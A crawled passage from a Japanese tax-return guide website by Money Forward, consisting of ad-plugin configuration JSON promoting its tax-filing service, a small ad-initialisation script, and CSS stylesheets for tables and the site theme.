href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-d&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n    <\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div><p><\/p>\r\n<div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n    <div class=\"advads-speech-bubble-content\">\u4eca\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u3053\u3061\u3089\u304b\u3089\uff01<\/div>\r\n    <a class=\"advads-button-primary\" href=\"https:\/\/app.adjust.com\/ci0e4oj?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro-d\" target=\"_blank\" rel=\"noopener\">\u78ba\u5b9a\u7533\u544a\u30a2\u30d7\u30ea\u3092\u7121\u6599\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9<\/a>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"63769":{"id":63769,"title":"Post Below Intro_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09","expiry_date":0,"visitors":[],"content":"<!--noptimize--><p>\u306a\u304a\u3001<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u3067\u306f\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u3084\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u304c\u78ba\u5b9a\u7533\u544a\u3059\u308b\u969b\u306b\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u57fa\u790e\u77e5\u8b58\u3084\u3001\u78ba\u5b9a\u7533\u544a\u306e\u6e96\u5099\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u306e\u4f5c\u6210\u65b9\u6cd5\u30fb\u63d0\u51fa\u65b9\u6cd5\u306a\u3069\u3092\u5206\u304b\u308a\u3084\u3059\u304f\u307e\u3068\u3081\u305f\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro\">\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<\/a>\u300d\u3092\u7121\u6599\u3067\u7528\u610f\u3057\u3066\u304a\u308a\u307e\u3059\u3002<\/p>\r\n<p>\u30c1\u30a7\u30c3\u30af\u30ea\u30b9\u30c8\u4ed8\u304d\u306a\u306e\u3067\u3001\u60c5\u5831\u53ce\u96c6\u3060\u3051\u3067\u306a\u304f\u3001\u66f8\u985e\u4f5c\u6210\u30fb\u7533\u544a\u624b\u7d9a\u304d\u3092\u884c\u3046\u6642\u306b\u3082\u304a\u4f7f\u3044\u3044\u305f\u3060\u3051\u307e\u3059\u3002<\/p>\r\n<span style=\"background-color:#0D846E;box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);color:#fff;padding: 8px 16px;\r\n\">\u3053\u306e\u8a18\u4e8b\u3092\u8aad\u3080\u65b9\u306b\u304a\u3059\u3059\u3081<\/span>\r\n        <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro\" ><img class=\"aligncenter wp-image-60394\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/aoiro-shinkoku_post-below-intro_white.png\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\" width=\"710\" height=\"482\" style=\"box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0\" \/><\/a>\r\n        <div class=\"advads-post-bottom-cta-buttons\"style=\"box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20); margin-bottom: 20px;\">\r\n            <a class=\"advads-button-secondary advads-button-secondary--chevron-right\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro\" target=\"_blank\" rel=\"noopener\">\u5185\u5bb9\u3092\u898b\u308b<\/a>\r\n            <a class=\"advads-button-primary advads-button-primary--chevron-right\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?from=indiv?provider=ta_basic&amp;provider_info=cv.3922.part.post-below-intro\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u767b\u9332\u3067\u3082\u3089\u3046<\/a>\r\n        <\/div>\r\n<p>\u7a0e\u7406\u58eb\u76e3\u4fee\u3067\u300140\u30da\u30fc\u30b8\u4ee5\u4e0a\u306e\u60c5\u5831\u304c\u30ae\u30e5\u30c3\u3068\u8a70\u307e\u3063\u305f\u304a\u5f97\u306a1\u518a\u3068\u306a\u3063\u3066\u3044\u307e\u3059\u306e\u3067\u3001\u6bce\u5e74\u4f7f\u3048\u308b\u4fdd\u5b58\u7248\u3068\u3057\u3066\u3054\u6d3b\u7528\u304f\u3060\u3055\u3044\u3002<\/p><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":155,"name":"Post Below Intro","weights":{"81795":"2","81013":"8","76411":"7","79097":"7","79046":"5","65268":"5","72230":"5","63767":"3","67242":"3","64899":"3","81764":"2","81769":"2","81788":"2","63769":"1","73008":"0"},"type":"ordered","ordered_ad_ids":[81013,79097,76411,65268,79046,72230,64899,63767,67242,81769,81764,81788,81795,63769,73008],"ad_count":1},"placement_info":{"id":"78962","title":"Post Below Intro","content":"New placement content goes here","type":"custom_position","slug":"post-below-intro","status":"publish","item":"group_155","display":[],"visitors":[],"ad_label":"default","placement_position":"","cache-busting":"auto","inject_by":"pro_custom_element","pro_custom_element":"#post-below-intro","pro_custom_position":"prependTo","container_id":"#c647a7847d3962127ee7c2d77372840f2"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-below-intro\" id=\"ta_basic-578703050\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["63210","ad","\u30b5\u30a4\u30c9\u30d0\u30fc\u4e0b\u90e8\u56fa\u5b9a\u30d0\u30ca\u30fc_\u30c6\u30b9\u30c8\u4e2d\u30ab\u30c6\u30b4\u30ea\u30fc\u3088\u308a\u512a\u5148\uff08\u78ba\u5b9a\u7533\u544a\u521d\u5fc3\u8005\u30ac\u30a4\u30c9ebook\u30d7\u30ec\u30bc\u30f3\u30c8\uff09","off"],["81110","ad","\u753b\u9762\u4e0b\u56fa\u5b9a\u30dc\u30bf\u30f3_SP_B\u30d1\u30bf\u30fc\u30f3\uff08\u88fd\u54c1\u5074\u306b\u5408\u308f\u305b\u308b\u2192\u52dd\u5229\uff09","off"],["54537","ad","\u8a18\u4e8b\u4e0b\u90e8CTA\u5c0e\u5165\u4e8b\u4f8b_\u78ba\u5b9a\u7533\u544a\uff08\u521d\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u3001\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u306e\u624b\u539a\u3044\u30b5\u30dd\u30fc\u30c8\u3067\u5b89\u5fc3\uff09","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/tablepress-combined.min.css?ver=126
body_size: 1471
content:
.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*,.tablepress>tfoot>:where(:first-child)>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dt-scroll{width:100%}.dt-scroll .tablepress{width:100%!important}div.dt-scroll-body tfoot tr,div.dt-scroll-body thead tr{height:0}div.dt-scroll-body tfoot tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body thead tr th{border-bottom-width:0!important;border-top-width:0!important;height:0!important;padding-bottom:0!important;padding-top:0!important}div.dt-scroll-body tfoot tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body thead tr th div.dt-scroll-sizing{height:0!important;overflow:hidden!important}div.dt-scroll-body>table.dataTable>thead>tr>td,div.dt-scroll-body>table.dataTable>thead>tr>th{overflow:hidden}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress thead th:active{outline:none}.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:before{bottom:50%;content:"\25b2"/"";display:block;position:absolute}.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:after{content:"\25bc"/"";display:block;position:absolute;top:50%}.tablepress thead .dt-orderable-asc .dt-column-order,.tablepress thead .dt-orderable-desc .dt-column-order,.tablepress thead .dt-ordering-asc .dt-column-order,.tablepress thead .dt-ordering-desc .dt-column-order{color:var(--head-sort-arrow-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif!important;font-size:14px;height:24px;line-height:12px;position:relative;width:12px}.tablepress thead .dt-orderable-asc .dt-column-order:after,.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-orderable-desc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:after,.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:before{opacity:.2}.tablepress thead .dt-orderable-asc,.tablepress thead .dt-orderable-desc{cursor:pointer;outline-offset:-2px}.tablepress thead .dt-orderable-asc:hover,.tablepress thead .dt-orderable-desc:hover,.tablepress thead .dt-ordering-asc,.tablepress thead .dt-ordering-desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after{opacity:.8}.tablepress tfoot>tr>* .dt-column-footer,.tablepress tfoot>tr>* .dt-column-header,.tablepress thead>tr>* .dt-column-footer,.tablepress thead>tr>* .dt-column-header{align-items:center;display:flex;gap:4px;justify-content:space-between}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title,.tablepress tfoot>tr>* .dt-column-header .dt-column-title,.tablepress thead>tr>* .dt-column-footer .dt-column-title,.tablepress thead>tr>* .dt-column-header .dt-column-title{flex-grow:1}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title:empty,.tablepress tfoot>tr>* .dt-column-header .dt-column-title:empty,.tablepress thead>tr>* .dt-column-footer .dt-column-title:empty,.tablepress thead>tr>* .dt-column-header .dt-column-title:empty{display:none}.tablepress:where(.auto-type-alignment) .dt-right,.tablepress:where(.auto-type-alignment) .dt-type-date,.tablepress:where(.auto-type-alignment) .dt-type-numeric{text-align:right}.tablepress:where(.auto-type-alignment) .dt-right .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-right .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-header{flex-direction:row-reverse}.dt-container{clear:both;margin-bottom:1rem;position:relative}.dt-container .tablepress{margin-bottom:0}.dt-container .tablepress tfoot:empty{display:none}.dt-container .dt-layout-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{display:block;width:100%}.dt-container .dt-layout-cell{display:flex;flex-direction:row;flex-wrap:wrap;gap:1em;padding:5px 0}.dt-container .dt-layout-cell.dt-layout-full{align-items:center;justify-content:space-between;width:100%}.dt-container .dt-layout-cell.dt-layout-full>:only-child{margin:auto}.dt-container .dt-layout-cell.dt-layout-start{align-items:center;justify-content:flex-start;margin-right:auto}.dt-container .dt-layout-cell.dt-layout-end{align-items:center;justify-content:flex-end;margin-left:auto}.dt-container .dt-layout-cell:empty{display:none}.dt-container .dt-input,.dt-container label{display:inline;width:auto}.dt-container .dt-input{font-size:inherit;padding:5px}.dt-container .dt-length,.dt-container .dt-search{align-items:center;display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.dt-container .dt-paging .dt-paging-button{background:#0000;border:1px solid #0000;border-radius:2px;box-sizing:border-box;color:inherit!important;cursor:pointer;display:inline-block;font-size:1em;height:32px;margin-left:2px;min-width:32px;padding:0 5px;text-align:center;text-decoration:none!important;vertical-align:middle}.dt-container .dt-paging .dt-paging-button.current,.dt-container .dt-paging .dt-paging-button:hover{border:1px solid #111}.dt-container .dt-paging .dt-paging-button.disabled,.dt-container .dt-paging .dt-paging-button.disabled:active,.dt-container .dt-paging .dt-paging-button.disabled:hover{border:1px solid #0000;color:#0000004d!important;cursor:default;outline:none}.dt-container .dt-paging>.dt-paging-button:first-child{margin-left:0}.dt-container .dt-paging .ellipsis{padding:0 1em}@media screen and (max-width:767px){.dt-container .dt-layout-row{flex-direction:column}.dt-container .dt-layout-cell{flex-direction:column;padding:.5em 0}}
.tablepress-id-133 .row-1 .column-1,.tablepress-id-133 .row-1 .column-2,.tablepress-id-133 .row-1 .column-3,.tablepress-id-133 .row-2 .column-1,.tablepress-id-133 .row-2 .column-2,.tablepress-id-133 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-124 .row-1 .column-1,.tablepress-id-124 .row-1 .column-2,.tablepress-id-124 .row-1 .column-3,.tablepress-id-124 .row-2 .column-1,.tablepress-id-124 .row-2 .column-2,.tablepress-id-124 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-248 .row-1 .column-1,.tablepress-id-248 .row-1 .column-2,.tablepress-id-248 .row-1 .column-3,.tablepress-id-248 .row-1 .column-4,.tablepress-id-248 .row-7 .column-1,.tablepress-id-248 .row-3 .column-1,.tablepress-id-248 .row-4 .column-1,.tablepress-id-248 .row-5 .column-1,.tablepress-id-248 .row-6 .column-1,.tablepress-id-248 .row-2 .column-3,.tablepress-id-248 .row-2 .column-4,.tablepress-id-248 .row-2 .column-1{background-color:silver}.tablepress-id-249 .row-1 .column-1,.tablepress-id-249 .row-1 .column-2,.tablepress-id-249 .row-1 .column-3,.tablepress-id-249 .row-2 .column-1,.tablepress-id-249 .row-2 .column-2,.tablepress-id-249 .row-2 .column-3{background-color:#DFD}.tablepress-id-251 .row-1 .column-1,.tablepress-id-251 .row-1 .column-2,.tablepress-id-251 .row-1 .column-3,.tablepress-id-251 .row-1 .column-4,.tablepress-id-251 .row-2 .column-1,.tablepress-id-251 .row-2 .column-2,.tablepress-id-251 .row-2 .column-3,.tablepress-id-251 .row-2 .column-4{background-color:#DFD}.tablepress-id-252 .row-1 .column-1,.tablepress-id-252 .row-1 .column-2,.tablepress-id-252 .row-1 .column-3,.tablepress-id-252 .row-1 .column-4,.tablepress-id-252 .row-2 .column-1,.tablepress-id-252 .row-2 .column-2,.tablepress-id-252 .row-2 .column-3,.tablepress-id-252 .row-2 .column-4{background-color:#DFD}.tablepress-id-253 .row-1 .column-1,.tablepress-id-253 .row-1 .column-2,.tablepress-id-253 .row-1 .column-3,.tablepress-id-253 .row-1 .column-4,.tablepress-id-253 .row-2 .column-1,.tablepress-id-253 .row-2 .column-2,.tablepress-id-253 .row-2 .column-3,.tablepress-id-253 .row-2 .column-4{background-color:#DFD}.tablepress-id-256 .row-1 .column-1,.tablepress-id-256 .row-2 .column-1,.tablepress-id-256 .row-3 .column-1,.tablepress-id-264 .row-1 .column-1,.tablepress-id-264 .row-2 .column-1,.tablepress-id-264 .row-3 .column-1,.tablepress-id-264 .row-4 .column-1,.tablepress-id-264 .row-5 .column-1,.tablepress-id-264 .row-6 .column-1,.tablepress-id-264 .row-1 .column-1,.tablepress-id-264 .row-1 .column-2,.tablepress-id-264 .row-1 .column-3,.tablepress-id-264 .row-1 .column-4,.tablepress-id-264 .row-2 .column-3,.tablepress-id-264 .row-2 .column-4,.tablepress-id-265 .row-1 .column-1,.tablepress-id-265 .row-2 .column-1,.tablepress-id-265 .row-3 .column-1,.tablepress-id-265 .row-1 .column-1,.tablepress-id-265 .row-1 .column-2,.tablepress-id-265 .row-1 .column-3,.tablepress-id-265 .row-1 .column-4,.tablepress-id-265 .row-2 .column-3,.tablepress-id-265 .row-2 .column-4,.tablepress-id-266 .row-1 .column-1,.tablepress-id-266 .row-2 .column-1,.tablepress-id-266 .row-3 .column-1,.tablepress-id-266 .row-4 .column-1,.tablepress-id-266 .row-5 .column-1,.tablepress-id-266 .row-1 .column-2,.tablepress-id-266 .row-1 .column-3,.tablepress-id-266 .row-1 .column-4{background-color:#D9EDF7}.tablepress-id-360 .row-1 .column-1,.tablepress-id-360 .row-2 .column-1,.tablepress-id-360 .row-3 .column-1,.tablepress-id-360 .row-4 .column-1,.tablepress-id-360 .row-1 .column-2,.tablepress-id-360 .row-1 .column-3,.tablepress-id-360 .row-1 .column-4,.tablepress-id-360 .row-1 .column-5{background-color:#D9EDF7}.tablepress-id-385 .row-1 .column-1,.tablepress-id-385 .row-2 .column-1,.tablepress-id-385 .row-3 .column-1,.tablepress-id-385 .row-4 .column-1,.tablepress-id-385 .row-5 .column-1,.tablepress-id-385 .row-6 .column-1,.tablepress-id-385 .row-7 .column-1,.tablepress-id-385 .row-8 .column-1{background-color:#D9EDF7}.tablepress-id-390 .row-1 .column-1,.tablepress-id-390 .row-2 .column-1,.tablepress-id-390 .row-3 .column-1,.tablepress-id-390 .row-4 .column-1{background-color:#D9EDF7}.tablepress-id-225 .row-1 .column-1,.tablepress-id-225 .row-2 .column-1{background-color:#D9EDF7}.tablepress-id-447 .row-1 .column-1,.tablepress-id-447 .row-2 .column-1,.tablepress-id-447 .row-3 .column-1,.tablepress-id-447 .row-4 .column-1,.tablepress-id-447 .row-5 .column-1,.tablepress-id-447 .row-6 .column-1{background-color:#D9EDF7}.tablepress-id-514 .row-1 .column-1,.tablepress-id-514 .row-2 .column-1,.tablepress-id-514 .row-3 .column-1,.tablepress-id-514 .row-4 .column-1{background-color:#D9EDF7}.tablepress-id-523 .row-1 .column-1,.tablepress-id-523 .row-2 .column-1,.tablepress-id-523 .row-3 .column-1,.tablepress-id-523 .row-4 .column-1,.tablepress-id-523 .row-5 .column-1,.tablepress-id-523 .row-6 .column-1{background-color:#D9EDF7}.tablepress-id-524 .row-1 .column-1,.tablepress-id-524 .row-2 .column-1,.tablepress-id-524 .row-3 .column-1,.tablepress-id-524 .row-4 .column-1{background-color:#D9EDF7}.tablepress-id-554 .row-1 .column-1,.tablepress-id-554 .row-1 .column-2,.tablepress-id-554 .row-1 .column-3{background-color:#D9EDF7}.tablepress-id-560 .row-1 .column-1,.tablepress-id-560 .row-1 .column-2,.tablepress-id-560 .row-1 .column-3,.tablepress-id-560 .row-2 .column-2,.tablepress-id-560 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-561 .row-1 .column-1,.tablepress-id-561 .row-1 .column-2,.tablepress-id-561 .row-1 .column-3,.tablepress-id-561 .row-2 .column-2,.tablepress-id-561 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-457 .row-1 .column-1{background-color:#D9EDF7!important}.tablepress-id-458 .row-1 .column-1{background-color:#D9EDF7!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_7aea29532d1773d31cacb722a3e9a849.css?ver=6.9
body_size: 12417
content:
@charset "UTF-8";
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */
*,:after,:before{border-style:solid;border-width:0;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;line-height:1.15}body{margin:0}main{display:block}address,blockquote,dl,figure,form,iframe,p,pre,table{margin:0}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}ol,ul{list-style:none;margin:0;padding:0}dt{font-weight:700}dd{margin-left:0}hr{border-top-width:1px;box-sizing:content-box;clear:both;color:inherit;height:0;margin:0;overflow:visible}pre{font-family:monospace,monospace;font-size:inherit}address{font-style:inherit}a{background-color:transparent;color:inherit;text-decoration:none}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:inherit}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}embed,iframe,img,object{vertical-align:bottom}button,input,optgroup,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;color:inherit;font:inherit;margin:0;outline:0;padding:0;text-align:inherit;vertical-align:middle}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}[type=button][disabled],[type=reset][disabled],[type=submit][disabled],button[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}select::-ms-expand{display:none}fieldset,option{padding:0}fieldset{margin:0;min-width:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}label[for]{cursor:pointer}details{display:block}summary{display:list-item}[contenteditable]{outline:none}table{border-collapse:collapse;border-spacing:0}caption{text-align:left}td,th{padding:0;vertical-align:top}th{font-weight:700;text-align:left}[hidden],template{display:none}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;line-height:1.6}h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:1.5rem}h2,h3{font-size:1.25rem}img{height:auto;max-width:100%}a{overflow-wrap:break-word;word-break:break-all}b,strong{font-weight:700}::-moz-placeholder{color:#ccc}::placeholder{color:#ccc}:-ms-input-placeholder{color:#ccc}::-ms-input-placeholder{color:#ccc}dt{font-weight:400}.ht-content{margin:40px 0}.ht-content--common-home{margin-bottom:0}.ht-content__inner{grid-row-gap:50px;display:grid;grid-template-columns:1fr}@media screen and (min-width:576px){.ht-content__inner{-moz-column-gap:35px;column-gap:35px;grid-template-columns:auto 200px}}@media screen and (min-width:768px){.ht-content__inner{grid-template-columns:auto 245px}}.ht-content__inner--single-column{display:block}.ht-container{margin:0 auto;max-width:1020px;padding:0 15px}.bizipo .ht-container{max-width:1190px}.article-card{border:1px solid #b8bcc9;border-radius:12px;display:grid;gap:0;grid-row:span 2;grid-template-rows:subgrid;transition:shadow .3s}.article-card:hover{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.article-card:hover .article-card__linktext{background-size:100% 1px;color:#0054ac}.article-card:nth-child(10n+1) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg1.png)}.article-card:nth-child(10n+2) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg2.png)}.article-card:nth-child(10n+3) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg3.png)}.article-card:nth-child(10n+4) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg4.png)}.article-card:nth-child(10n+5) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg5.png)}.article-card:nth-child(10n+6) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg6.png)}.article-card:nth-child(10n+7) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg7.png)}.article-card:nth-child(10n+8) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg8.png)}.article-card:nth-child(10n+9) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg9.png)}.article-card:nth-child(10n+10) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg10.png)}.article-card__inner{display:grid;grid-row:span 3;grid-template-columns:1fr;grid-template-rows:subgrid}.article-card__img-wrap{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg1.png) no-repeat 50%/cover;border-radius:12px 12px 0 0;padding:33px 16px 32px;text-align:center}.article-card .category-tag{background-color:#fff;border-radius:2px;color:#00348a;display:inline-block;font-size:1rem;line-height:1;margin-bottom:8px;padding:6px 12px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.article-card__title{border:none;color:#00348a;font-size:1.25rem;font-weight:500;line-height:1.4;margin:0!important;padding:0}.article-card__data{align-content:start;display:grid;padding:16px;row-gap:8px}.article-card__excerpt{-webkit-box-orient:vertical;-webkit-line-clamp:3;color:#000;display:-webkit-box;font-size:.875rem;line-height:1.8;overflow:hidden}.article-card__excerpt--sp-none{display:none}@media screen and (min-width:768px){.article-card__excerpt--sp-none{display:initial}}.article-card__linktext{background-image:linear-gradient(#0054ac,#0054ac);background-position:left 0 bottom;background-repeat:no-repeat;background-size:0 1px;color:#000;font-size:1rem;font-weight:700;justify-self:center;line-height:1;padding:0 24px 6px 0;position:relative;transition:color .3s ease,background-size .3s ease;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.article-card__linktext:after{background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_link_arrow_primary.svg) no-repeat 50%/contain;content:"";height:16px;position:absolute;right:0;top:0;width:16px}.article-card-list{display:grid;gap:24px;grid-template-columns:1fr;list-style:none!important;margin:0!important}@media screen and (min-width:768px){.article-card-list--2cols,.article-card-list--3cols{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.article-card-list--3cols{grid-template-columns:repeat(3,1fr)}}.basic-site-button{align-items:center;background:#f2f5ff;border-radius:15px;display:flex;justify-content:flex-start;padding:16px;position:relative;transition:all .3s 